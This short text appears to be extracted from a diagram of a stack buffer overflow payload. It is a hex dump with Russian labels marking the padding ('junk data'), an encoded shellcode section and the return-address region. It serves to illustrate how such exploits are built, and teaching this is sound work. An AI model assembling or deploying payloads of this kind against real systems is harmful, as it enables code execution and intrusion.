 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C
Мусорные данные
6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C
6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C
6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C
6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C 6C
6C 6C 6C 6C 97 12 50 62 31 DB B9 A7 FD FF FF 83
F1 FF 8B 44 9C 1A 35 DD DD DD DD 89 44 9C 1A 43
E2 F0 56 31 5C 31 41 DC DD DD 1A 58 31 23 22
22 95 C6 8D BF 1A 98 29 9D C6 8D BF 1A 58 D5 22
Шелл-код
22 22 05 C7 8D BF 1A 58 39 23 22 22 35 C7 8D BF
1B 58 E9 22 22 22 96 1B 58 E8 22 22 22 B8 1B 58
Адрес возврата
EB 22 22 22 AF 1B 58 EA 22 22 22 B3 1B 58 E5 22
22 22 B8 1B 58 E4 22 22 22 B1 1B 58 E7 22 22 22
EE 1B 58 E6 22 22 22 EF 1B 58 E1 22 22 22 F3 1B
58 E0 22 22 22 B9 1B 58 E3 22 22 22 B1 1B 58 E2
22 22 22 B1 1B 58 9D 22 22 22 DD 50 58 E9 22 22
22 8D 22 48 31 23 22 22 54 98 01 1B 58 81 22 22
22 98 1B 58 80 22 22 22 A5 1B 58 83 22 22 22 B4
1B 58 82 22 22 22 A9 1B 58 BD 22 22 22 8D 1B 58
BC 22 22 22 AF 1B 58 BF 22 22 22 B2 1B 58 BE 22
22 22 BE 1B 58 B9 22 22 22 B8 1B 58 B8 22 22 22
AE 1B 58 BB 22 22 22 AE 1B 58 BA 22 22 22 DD 50